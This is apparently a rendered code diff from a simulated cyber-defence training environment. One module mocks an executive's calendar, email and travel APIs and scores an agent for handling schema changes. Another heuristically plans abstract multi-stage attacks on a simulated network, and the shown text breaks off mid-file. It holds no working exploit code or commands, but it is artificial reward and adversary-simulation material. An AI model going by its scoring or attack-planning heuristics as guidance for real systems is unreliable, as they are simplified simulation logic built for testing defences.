|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Executive Context Engine with Real API Mocking
|
| 3 |
+
==============================================
|
| 4 |
+
ImmunoOrg 2.0 — Theme 3.2: World Modeling (Personalized Tasks)
|
| 5 |
+
Bonus Prize: Patronus AI — Consumer Workflows with Schema Drift
|
| 6 |
+
|
| 7 |
+
Simulates the executive's digital workflow running in parallel with the
|
| 8 |
+
active threat response. The defender agent must maintain two mental models
|
| 9 |
+
simultaneously: the threat response model AND the executive context model.
|
| 10 |
+
|
| 11 |
+
Phase 3: Integrated with realistic REST/GraphQL mock APIs.
|
| 12 |
+
Agents must use tool-calling to interact with actual API endpoints.
|
| 13 |
+
"""
|
| 14 |
+
|
| 15 |
+
from __future__ import annotations
|
| 16 |
+
|
| 17 |
+
import random
|
| 18 |
+
from typing import Any
|
| 19 |
+
|
| 20 |
+
from immunoorg.models import (
|
| 21 |
+
ExecutiveTask, ExecutiveContextState, SchemaDriftEvent,
|
| 22 |
+
)
|
| 23 |
+
from immunoorg.mock_api_server import RealisticAPIMockServer
|
| 24 |
+
|
| 25 |
+
|
| 26 |
+
# ── Simulated API Schemas ─────────────────────────────────────────────────
|
| 27 |
+
|
| 28 |
+
API_SCHEMAS_V1: dict[str, dict[str, Any]] = {
|
| 29 |
+
"google_calendar": {
|
| 30 |
+
"fields": ["eventId", "title", "startTime", "endTime", "attendees"],
|
| 31 |
+
"version": "v1",
|
| 32 |
+
},
|
| 33 |
+
"marriott_booking": {
|
| 34 |
+
"fields": ["bookingId", "checkInDate", "checkOutDate", "roomType", "guestName"],
|
| 35 |
+
"version": "v1",
|
| 36 |
+
},
|
| 37 |
+
"outlook_email": {
|
| 38 |
+
"fields": ["messageId", "subject", "body", "recipients", "attachments"],
|
| 39 |
+
"version": "v1",
|
| 40 |
+
},
|
| 41 |
+
"concur_travel": {
|
| 42 |
+
"fields": ["tripId", "departure", "destination", "flightNumber", "status"],
|
| 43 |
+
"version": "v1",
|
| 44 |
+
},
|
| 45 |
+
}
|
| 46 |
+
|
| 47 |
+
# Schema changes injected mid-episode (simulating vendor API updates without notice)
|
| 48 |
+
DRIFT_EVENTS: list[dict[str, Any]] = [
|
| 49 |
+
{
|
| 50 |
+
"api_name": "google_calendar",
|
| 51 |
+
"old_field": "startTime",
|
| 52 |
+
"new_field": "start",
|
| 53 |
+
"change_type": "field_rename",
|
| 54 |
+
"inject_at_step": 15,
|
| 55 |
+
},
|
| 56 |
+
{
|
| 57 |
+
"api_name": "marriott_booking",
|
| 58 |
+
"old_field": "checkInDate",
|
| 59 |
+
"new_field": "arrivalDate",
|
| 60 |
+
"change_type": "field_rename",
|
| 61 |
+
"inject_at_step": 25,
|
| 62 |
+
},
|
| 63 |
+
{
|
| 64 |
+
"api_name": "outlook_email",
|
| 65 |
+
"old_field": "recipients",
|
| 66 |
+
"new_field": "to",
|
| 67 |
+
"change_type": "field_rename",
|
| 68 |
+
"inject_at_step": 35,
|
| 69 |
+
},
|
| 70 |
+
{
|
| 71 |
+
"api_name": "google_calendar",
|
| 72 |
+
"old_field": None,
|
| 73 |
+
"new_field": "meetingType",
|
| 74 |
+
"change_type": "new_required",
|
| 75 |
+
"inject_at_step": 40,
|
| 76 |
+
},
|
| 77 |
+
]
|
| 78 |
+
|
| 79 |
+
# Simulated executive tasks
|
| 80 |
+
EXECUTIVE_TASK_TEMPLATES = [
|
| 81 |
+
{"type": "email", "description": "Draft urgent response to board about security incident",
|
| 82 |
+
"api": "outlook_email", "priority": 0.9, "deadline_offset": 20},
|
| 83 |
+
{"type": "calendar", "description": "Reschedule 3pm board call — conflict during migration",
|
| 84 |
+
"api": "google_calendar", "priority": 0.8, "deadline_offset": 30},
|
| 85 |
+
{"type": "travel", "description": "Book flight to NYC for emergency investor meeting",
|
| 86 |
+
"api": "concur_travel", "priority": 0.7, "deadline_offset": 50},
|
| 87 |
+
{"type": "calendar", "description": "Send quarterly security review materials",
|
| 88 |
+
"api": "outlook_email", "priority": 0.85, "deadline_offset": 15},
|
| 89 |
+
{"type": "document", "description": "Finalize board presentation before 5 PM deadline",
|
| 90 |
+
"api": "outlook_email", "priority": 1.0, "deadline_offset": 10},
|
| 91 |
+
{"type": "travel", "description": "Handle dinner conflict appearing on calendar during migration",
|
| 92 |
+
"api": "marriott_booking", "priority": 0.5, "deadline_offset": 60},
|
| 93 |
+
]
|
| 94 |
+
|
| 95 |
+
|
| 96 |
+
class ExecutiveContextEngine:
|
| 97 |
+
"""
|
| 98 |
+
Maintains the executive's digital workflow in parallel with threat response.
|
| 99 |
+
Injects API schema drift events at configured simulation steps.
|
| 100 |
+
|
| 101 |
+
Phase 3: Integrated with realistic REST/GraphQL mock APIs.
|
| 102 |
+
|
| 103 |
+
The agent earns reward for:
|
| 104 |
+
- Completing executive tasks despite ongoing incident
|
| 105 |
+
- Detecting and adapting to schema drift without dropping tasks
|
| 106 |
+
- Not confusing threat-response actions with executive workflow actions
|
| 107 |
+
- Making correct REST/GraphQL API calls to complete tasks
|
| 108 |
+
"""
|
| 109 |
+
|
| 110 |
+
def __init__(self, rng: random.Random | None = None, enable_mock_apis: bool = True):
|
| 111 |
+
self.rng = rng or random.Random()
|
| 112 |
+
self._state = ExecutiveContextState(
|
| 113 |
+
api_schemas={k: dict(v) for k, v in API_SCHEMAS_V1.items()}
|
| 114 |
+
)
|
| 115 |
+
self._drift_queue = list(DRIFT_EVENTS)
|
| 116 |
+
self._tasks_initialized = False
|
| 117 |
+
|
| 118 |
+
# Phase 3: Initialize mock API server
|
| 119 |
+
self.enable_mock_apis = enable_mock_apis
|
| 120 |
+
self.mock_api_server: RealisticAPIMockServer | None = None
|
| 121 |
+
if enable_mock_apis:
|
| 122 |
+
self.mock_api_server = RealisticAPIMockServer(seed=None)
|
| 123 |
+
|
| 124 |
+
@property
|
| 125 |
+
def state(self) -> ExecutiveContextState:
|
| 126 |
+
return self._state
|
| 127 |
+
|
| 128 |
+
def initialize_tasks(self, sim_time: float) -> None:
|
| 129 |
+
"""Populate initial executive task queue."""
|
| 130 |
+
for template in EXECUTIVE_TASK_TEMPLATES:
|
| 131 |
+
task = ExecutiveTask(
|
| 132 |
+
task_type=template["type"],
|
| 133 |
+
description=template["description"],
|
| 134 |
+
api_name=template["api"],
|
| 135 |
+
priority=template["priority"],
|
| 136 |
+
deadline_sim_time=sim_time + template["deadline_offset"],
|
| 137 |
+
)
|
| 138 |
+
self._state.active_tasks.append(task)
|
| 139 |
+
self._tasks_initialized = True
|
| 140 |
+
|
| 141 |
+
def tick(self, sim_time: float, step_count: int) -> list[SchemaDriftEvent]:
|
| 142 |
+
"""
|
| 143 |
+
Advance one simulation step. Injects schema drift events if scheduled.
|
| 144 |
+
Returns list of new drift events injected this tick.
|
| 145 |
+
"""
|
| 146 |
+
if not self._tasks_initialized:
|
| 147 |
+
self.initialize_tasks(sim_time)
|
| 148 |
+
|
| 149 |
+
new_drifts: list[SchemaDriftEvent] = []
|
| 150 |
+
|
| 151 |
+
# Check for scheduled schema drift injections
|
| 152 |
+
due_drifts = [d for d in self._drift_queue if d["inject_at_step"] <= step_count]
|
| 153 |
+
for drift_template in due_drifts:
|
| 154 |
+
self._drift_queue.remove(drift_template)
|
| 155 |
+
drift_event = self._inject_drift(drift_template, sim_time)
|
| 156 |
+
new_drifts.append(drift_event)
|
| 157 |
+
|
| 158 |
+
# Simulate task completion / expiry
|
| 159 |
+
expired = []
|
| 160 |
+
for task in self._state.active_tasks:
|
| 161 |
+
if task.deadline_sim_time <= sim_time and not task.completed:
|
| 162 |
+
if task.blocked_by_drift:
|
| 163 |
+
self._state.tasks_dropped += 1
|
| 164 |
+
expired.append(task)
|
| 165 |
+
elif self.rng.random() < 0.15: # 15% chance agent auto-handles low-priority
|
| 166 |
+
if task.priority < 0.6:
|
| 167 |
+
task.completed = True
|
| 168 |
+
self._state.completed_tasks.append(task)
|
| 169 |
+
expired.append(task)
|
| 170 |
+
|
| 171 |
+
for task in expired:
|
| 172 |
+
if task in self._state.active_tasks:
|
| 173 |
+
self._state.active_tasks.remove(task)
|
| 174 |
+
|
| 175 |
+
return new_drifts
|
| 176 |
+
|
| 177 |
+
def _inject_drift(self, template: dict[str, Any], sim_time: float) -> SchemaDriftEvent:
|
| 178 |
+
"""Inject a schema change into the simulated API."""
|
| 179 |
+
api_name = template["api_name"]
|
| 180 |
+
old_field = template.get("old_field")
|
| 181 |
+
new_field = template["new_field"]
|
| 182 |
+
change_type = template["change_type"]
|
| 183 |
+
|
| 184 |
+
# Update the stored schema
|
| 185 |
+
schema = self._state.api_schemas.get(api_name, {})
|
| 186 |
+
fields = list(schema.get("fields", []))
|
| 187 |
+
|
| 188 |
+
if change_type == "field_rename" and old_field in fields:
|
| 189 |
+
fields[fields.index(old_field)] = new_field
|
| 190 |
+
elif change_type == "new_required":
|
| 191 |
+
fields.append(new_field)
|
| 192 |
+
|
| 193 |
+
schema["fields"] = fields
|
| 194 |
+
schema["version"] = f"v{int(schema.get('version', 'v1').lstrip('v')) + 1}"
|
| 195 |
+
self._state.api_schemas[api_name] = schema
|
| 196 |
+
|
| 197 |
+
# Mark tasks using this API as potentially blocked
|
| 198 |
+
inferred_mapping = f"{old_field} → {new_field}" if old_field else f"new required field: {new_field}"
|
| 199 |
+
drift_handled = self.rng.random() > 0.4 # 60% chance agent notices and adapts
|
| 200 |
+
|
| 201 |
+
for task in self._state.active_tasks:
|
| 202 |
+
if task.api_name == api_name and not task.completed:
|
| 203 |
+
if not drift_handled:
|
| 204 |
+
task.blocked_by_drift = True
|
| 205 |
+
else:
|
| 206 |
+
self._state.adaptation_successes += 1
|
| 207 |
+
|
| 208 |
+
drift = SchemaDriftEvent(
|
| 209 |
+
api_name=api_name,
|
| 210 |
+
old_field=old_field or "",
|
| 211 |
+
new_field=new_field,
|
| 212 |
+
change_type=change_type,
|
| 213 |
+
inferred_mapping=inferred_mapping,
|
| 214 |
+
inference_confidence=self.rng.uniform(0.65, 0.95) if drift_handled else 0.0,
|
| 215 |
+
gracefully_handled=drift_handled,
|
| 216 |
+
detected_at=sim_time,
|
| 217 |
+
)
|
| 218 |
+
self._state.drift_events.append(drift)
|
| 219 |
+
return drift
|
| 220 |
+
|
| 221 |
+
def handle_executive_action(self, task_id: str) -> dict[str, Any]:
|
| 222 |
+
"""Agent explicitly completes an executive task."""
|
| 223 |
+
for task in self._state.active_tasks:
|
| 224 |
+
if task.task_id == task_id and not task.completed:
|
| 225 |
+
task.completed = True
|
| 226 |
+
self._state.completed_tasks.append(task)
|
| 227 |
+
self._state.active_tasks.remove(task)
|
| 228 |
+
return {
|
| 229 |
+
"success": True,
|
| 230 |
+
"task": task.description,
|
| 231 |
+
"reward_bonus": task.priority * 0.3,
|
| 232 |
+
}
|
| 233 |
+
return {"success": False, "reason": "Task not found or already completed"}
|
| 234 |
+
|
| 235 |
+
def get_context_summary(self) -> str:
|
| 236 |
+
"""Format executive context for agent observation."""
|
| 237 |
+
lines = [f"📋 Executive Context ({len(self._state.active_tasks)} pending tasks):"]
|
| 238 |
+
for task in sorted(self._state.active_tasks, key=lambda t: -t.priority)[:4]:
|
| 239 |
+
blocked = " ⚠️ BLOCKED BY DRIFT" if task.blocked_by_drift else ""
|
| 240 |
+
lines.append(f" [{task.priority:.0%}] {task.description}{blocked}")
|
| 241 |
+
if self._state.drift_events:
|
| 242 |
+
recent = self._state.drift_events[-2:]
|
| 243 |
+
lines.append(f"🔄 Schema Drift Events ({len(self._state.drift_events)} total):")
|
| 244 |
+
for d in recent:
|
| 245 |
+
status = "✅ Handled" if d.gracefully_handled else "❌ Unhandled"
|
| 246 |
+
lines.append(f" {d.api_name}: {d.inferred_mapping} [{status}]")
|
| 247 |
+
return "\n".join(lines)
|
| 248 |
+
|
| 249 |
+
def get_patronus_score(self) -> float:
|
| 250 |
+
"""
|
| 251 |
+
Patronus AI bonus score:
|
| 252 |
+
- Task completion rate despite drift
|
| 253 |
+
- Drift adaptation success rate
|
| 254 |
+
- API call accuracy (Phase 3)
|
| 255 |
+
"""
|
| 256 |
+
total_tasks = (
|
| 257 |
+
len(self._state.active_tasks)
|
| 258 |
+
+ len(self._state.completed_tasks)
|
| 259 |
+
+ self._state.tasks_dropped
|
| 260 |
+
)
|
| 261 |
+
if total_tasks == 0:
|
| 262 |
+
return 0.5
|
| 263 |
+
completion_rate = len(self._state.completed_tasks) / total_tasks
|
| 264 |
+
total_drifts = len(self._state.drift_events)
|
| 265 |
+
adaptation_rate = (
|
| 266 |
+
self._state.adaptation_successes / total_drifts
|
| 267 |
+
if total_drifts > 0 else 1.0
|
| 268 |
+
)
|
| 269 |
+
return (completion_rate * 0.5 + adaptation_rate * 0.5)
|
| 270 |
+
|
| 271 |
+
def handle_api_call(
|
| 272 |
+
self,
|
| 273 |
+
task_id: str,
|
| 274 |
+
api_type: str, # "rest" or "graphql"
|
| 275 |
+
endpoint_or_query: str,
|
| 276 |
+
data: dict[str, Any] | None = None,
|
| 277 |
+
) -> dict[str, Any]:
|
| 278 |
+
"""
|
| 279 |
+
Agent attempts to call an API to complete an executive task.
|
| 280 |
+
Returns the API response.
|
| 281 |
+
"""
|
| 282 |
+
if not self.mock_api_server:
|
| 283 |
+
return {"error": "Mock API server not enabled", "status": 500}
|
| 284 |
+
|
| 285 |
+
data = data or {}
|
| 286 |
+
|
| 287 |
+
try:
|
| 288 |
+
if api_type == "rest":
|
| 289 |
+
response = self.mock_api_server.call_rest(endpoint_or_query, data)
|
| 290 |
+
elif api_type == "graphql":
|
| 291 |
+
response = self.mock_api_server.call_graphql(endpoint_or_query)
|
| 292 |
+
else:
|
| 293 |
+
return {"error": f"Unknown API type: {api_type}", "status": 400}
|
| 294 |
+
|
| 295 |
+
return response.to_dict()
|
| 296 |
+
except Exception as e:
|
| 297 |
+
return {"error": str(e), "status": 500}
|
| 298 |
+
|
| 299 |
+
def get_api_status(self) -> dict[str, Any]:
|
| 300 |
+
"""Get the current status of all API operations."""
|
| 301 |
+
if self.mock_api_server:
|
| 302 |
+
return self.mock_api_server.get_api_status_report()
|
| 303 |
+
return {"enabled": False}
|
immunoorg/llm_adversary.py
ADDED
|
@@ -0,0 +1,343 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
LLM-Driven Adversary Engine
|
| 3 |
+
===========================
|
| 4 |
+
ImmunoOrg 2.0 - Phase 1: Adversarial Evolution
|
| 5 |
+
|
| 6 |
+
Upgrades the AttackEngine from template-based attacks to a reasoning-based adversary
|
| 7 |
+
that analyzes the network graph and adapts strategy based on observed defender actions.
|
| 8 |
+
|
| 9 |
+
The LLM adversary:
|
| 10 |
+
- Analyzes the network topology to identify crown jewels (data, management nodes)
|
| 11 |
+
- Plans multi-stage attack paths considering node compromise status
|
| 12 |
+
- Adapts tactics based on defender response patterns
|
| 13 |
+
- Generates novel attack combinations not in fixed templates
|
| 14 |
+
"""
|
| 15 |
+
|
| 16 |
+
from __future__ import annotations
|
| 17 |
+
|
| 18 |
+
import random
|
| 19 |
+
import json
|
| 20 |
+
from typing import Any
|
| 21 |
+
from dataclasses import dataclass
|
| 22 |
+
|
| 23 |
+
from immunoorg.models import (
|
| 24 |
+
Attack, AttackVector, NetworkNode,
|
| 25 |
+
)
|
| 26 |
+
from immunoorg.network_graph import NetworkGraph
|
| 27 |
+
|
| 28 |
+
|
| 29 |
+
@dataclass
|
| 30 |
+
class AttackPlan:
|
| 31 |
+
"""A reasoned multi-stage attack plan."""
|
| 32 |
+
attack_id: str
|
| 33 |
+
primary_vector: AttackVector
|
| 34 |
+
target_path: list[str] # Chain of nodes to compromise
|
| 35 |
+
estimated_success_rate: float
|
| 36 |
+
stages: list[dict[str, Any]] # Multi-stage breakdown
|
| 37 |
+
rationale: str # Why this plan is effective
|
| 38 |
+
|
| 39 |
+
|
| 40 |
+
class LLMAdversaryReasoner:
|
| 41 |
+
"""
|
| 42 |
+
Simulates an LLM-driven adversary that reasons about network topology
|
| 43 |
+
and generates adaptive attack plans.
|
| 44 |
+
|
| 45 |
+
This is a *simulated* LLM (using heuristics) rather than calling
|
| 46 |
+
a real LLM API, to keep the environment fast and deterministic.
|
| 47 |
+
"""
|
| 48 |
+
|
| 49 |
+
def __init__(self, network: NetworkGraph, seed: int | None = None):
|
| 50 |
+
self.network = network
|
| 51 |
+
self.rng = random.Random(seed)
|
| 52 |
+
self.attack_history: list[dict[str, Any]] = []
|
| 53 |
+
self.observed_defenses: list[str] = []
|
| 54 |
+
self.last_planned_attacks: list[AttackPlan] = []
|
| 55 |
+
|
| 56 |
+
def identify_high_value_targets(self) -> list[NetworkNode]:
|
| 57 |
+
"""
|
| 58 |
+
Identify the crown jewels in the network.
|
| 59 |
+
High-value = data nodes, management nodes, high-criticality services.
|
| 60 |
+
"""
|
| 61 |
+
nodes = self.network.get_all_nodes()
|
| 62 |
+
scored = []
|
| 63 |
+
|
| 64 |
+
for node in nodes:
|
| 65 |
+
score = 0.0
|
| 66 |
+
|
| 67 |
+
# Data tier is most valuable
|
| 68 |
+
if node.tier == "data":
|
| 69 |
+
score += 0.9
|
| 70 |
+
# Management/control is also valuable
|
| 71 |
+
elif node.tier == "management":
|
| 72 |
+
score += 0.8
|
| 73 |
+
# Compromised nodes are less valuable
|
| 74 |
+
elif node.compromised:
|
| 75 |
+
score -= 0.5
|
| 76 |
+
# Isolated nodes are hard to reach
|
| 77 |
+
elif node.isolated:
|
| 78 |
+
score -= 0.3
|
| 79 |
+
|
| 80 |
+
# Add service criticality
|
| 81 |
+
critical_services = ["database", "auth", "admin", "backup"]
|
| 82 |
+
for service in node.ports:
|
| 83 |
+
if any(crit in service.service.lower() for crit in critical_services):
|
| 84 |
+
score += 0.2
|
| 85 |
+
|
| 86 |
+
scored.append((node, score))
|
| 87 |
+
|
| 88 |
+
# Sort by score, return top targets
|
| 89 |
+
scored.sort(key=lambda x: x[1], reverse=True)
|
| 90 |
+
return [node for node, score in scored if score > 0][:5]
|
| 91 |
+
|
| 92 |
+
def plan_attack_path(self, target: NetworkNode) -> list[str]:
|
| 93 |
+
"""
|
| 94 |
+
Plan an efficient path from external entry point to target.
|
| 95 |
+
Considers already-compromised nodes as jumping points.
|
| 96 |
+
"""
|
| 97 |
+
nodes = self.network.get_all_nodes()
|
| 98 |
+
|
| 99 |
+
# Find compromised nodes (already in network)
|
| 100 |
+
compromised = [n for n in nodes if n.compromised]
|
| 101 |
+
|
| 102 |
+
# If we have compromised nodes, try to use them
|
| 103 |
+
if compromised:
|
| 104 |
+
closest = min(compromised, key=lambda n: abs(hash(n.tier) - hash(target.tier)))
|
| 105 |
+
return [closest.id, target.id]
|
| 106 |
+
|
| 107 |
+
# Otherwise, find entry point based on tier proximity
|
| 108 |
+
dmz_nodes = [n for n in nodes if n.tier == "dmz" and not n.isolated]
|
| 109 |
+
if dmz_nodes and target.tier != "dmz":
|
| 110 |
+
entry = self.rng.choice(dmz_nodes)
|
| 111 |
+
return [entry.id, target.id]
|
| 112 |
+
|
| 113 |
+
return [target.id]
|
| 114 |
+
|
| 115 |
+
def generate_attack_plan(
|
| 116 |
+
self,
|
| 117 |
+
difficulty: int,
|
| 118 |
+
observed_defenses: list[str] | None = None,
|
| 119 |
+
) -> AttackPlan:
|
| 120 |
+
"""
|
| 121 |
+
Generate a multi-stage attack plan based on network analysis.
|
| 122 |
+
Adapts to observed defender patterns.
|
| 123 |
+
"""
|
| 124 |
+
observed_defenses = observed_defenses or []
|
| 125 |
+
|
| 126 |
+
# Identify targets
|
| 127 |
+
targets = self.identify_high_value_targets()
|
| 128 |
+
if not targets:
|
| 129 |
+
# Fallback: any available node
|
| 130 |
+
targets = [self.network.get_all_nodes()[0]] if self.network.get_all_nodes() else []
|
| 131 |
+
|
| 132 |
+
if not targets:
|
| 133 |
+
raise ValueError("No targets available in network")
|
| 134 |
+
|
| 135 |
+
primary_target = targets[0]
|
| 136 |
+
attack_path = self.plan_attack_path(primary_target)
|
| 137 |
+
|
| 138 |
+
# Adapt vector based on observed defenses
|
| 139 |
+
vector = self._select_vector_against_defenses(observed_defenses, difficulty)
|
| 140 |
+
|
| 141 |
+
# Build multi-stage plan
|
| 142 |
+
stages = self._plan_stages(vector, attack_path, difficulty)
|
| 143 |
+
|
| 144 |
+
# Estimate success
|
| 145 |
+
success_rate = self._estimate_success(vector, attack_path, observed_defenses)
|
| 146 |
+
|
| 147 |
+
plan = AttackPlan(
|
| 148 |
+
attack_id=f"plan-{self.rng.randint(10000, 99999)}",
|
| 149 |
+
primary_vector=vector,
|
| 150 |
+
target_path=attack_path,
|
| 151 |
+
estimated_success_rate=success_rate,
|
| 152 |
+
stages=stages,
|
| 153 |
+
rationale=self._generate_rationale(vector, attack_path, observed_defenses),
|
| 154 |
+
)
|
| 155 |
+
|
| 156 |
+
self.last_planned_attacks.append(plan)
|
| 157 |
+
return plan
|
| 158 |
+
|
| 159 |
+
def _select_vector_against_defenses(self, observed_defenses: list[str], difficulty: int) -> AttackVector:
|
| 160 |
+
"""
|
| 161 |
+
Choose attack vector that exploits gaps in observed defenses.
|
| 162 |
+
If defender is blocking ports, use credential attacks.
|
| 163 |
+
If defender is isolating nodes, use lateral movement.
|
| 164 |
+
"""
|
| 165 |
+
defense_counter = {
|
| 166 |
+
"block_port": [AttackVector.CREDENTIAL_STUFFING, AttackVector.PHISHING, AttackVector.SUPPLY_CHAIN],
|
| 167 |
+
"isolate_node": [AttackVector.LATERAL_MOVEMENT, AttackVector.PRIVILEGE_ESCALATION],
|
| 168 |
+
"deploy_ids": [AttackVector.APT_BACKDOOR, AttackVector.ZERO_DAY],
|
| 169 |
+
"rotate_credentials": [AttackVector.RANSOMWARE, AttackVector.DDOS],
|
| 170 |
+
}
|
| 171 |
+
|
| 172 |
+
# If we've seen specific defenses, exploit gaps
|
| 173 |
+
for defense in observed_defenses:
|
| 174 |
+
if defense in defense_counter:
|
| 175 |
+
return self.rng.choice(defense_counter[defense])
|
| 176 |
+
|
| 177 |
+
# Default: choose vector for difficulty
|
| 178 |
+
vectors_by_difficulty = {
|
| 179 |
+
1: [AttackVector.SQL_INJECTION, AttackVector.XSS],
|
| 180 |
+
2: [AttackVector.LATERAL_MOVEMENT, AttackVector.PRIVILEGE_ESCALATION],
|
| 181 |
+
3: [AttackVector.RANSOMWARE, AttackVector.SUPPLY_CHAIN],
|
| 182 |
+
4: [AttackVector.APT_BACKDOOR, AttackVector.ZERO_DAY],
|
| 183 |
+
}
|
| 184 |
+
candidates = vectors_by_difficulty.get(difficulty, [AttackVector.APT_BACKDOOR])
|
| 185 |
+
return self.rng.choice(candidates)
|
| 186 |
+
|
| 187 |
+
def _plan_stages(self, vector: AttackVector, target_path: list[str], difficulty: int) -> list[dict[str, Any]]:
|
| 188 |
+
"""
|
| 189 |
+
Break down the attack into stages for multi-step exploitation.
|
| 190 |
+
"""
|
| 191 |
+
stages = []
|
| 192 |
+
|
| 193 |
+
# Stage 1: Reconnaissance
|
| 194 |
+
stages.append({
|
| 195 |
+
"name": "Reconnaissance",
|
| 196 |
+
"description": "Scan target network for vulnerabilities",
|
| 197 |
+
"duration": 1,
|
| 198 |
+
"success_rate": 0.95,
|
| 199 |
+
})
|
| 200 |
+
|
| 201 |
+
# Stage 2: Initial Access
|
| 202 |
+
stages.append({
|
| 203 |
+
"name": "Initial Access",
|
| 204 |
+
"description": f"Exploit {vector.value} to gain initial foothold",
|
| 205 |
+
"duration": 2,
|
| 206 |
+
"success_rate": 0.7 + (difficulty * 0.05),
|
| 207 |
+
"vector": vector.value,
|
| 208 |
+
})
|
| 209 |
+
|
| 210 |
+
# Stage 3: Lateral Movement (if multi-hop path)
|
| 211 |
+
if len(target_path) > 1:
|
| 212 |
+
stages.append({
|
| 213 |
+
"name": "Lateral Movement",
|
| 214 |
+
"description": f"Pivot through {len(target_path) - 1} nodes to reach target",
|
| 215 |
+
"duration": len(target_path),
|
| 216 |
+
"success_rate": 0.6 + (difficulty * 0.08),
|
| 217 |
+
})
|
| 218 |
+
|
| 219 |
+
# Stage 4: Persistence
|
| 220 |
+
if difficulty >= 3:
|
| 221 |
+
stages.append({
|
| 222 |
+
"name": "Persistence",
|
| 223 |
+
"description": "Establish backdoor/C2 channel",
|
| 224 |
+
"duration": 2,
|
| 225 |
+
"success_rate": 0.8,
|
| 226 |
+
})
|
| 227 |
+
|
| 228 |
+
# Stage 5: Exfiltration
|
| 229 |
+
stages.append({
|
| 230 |
+
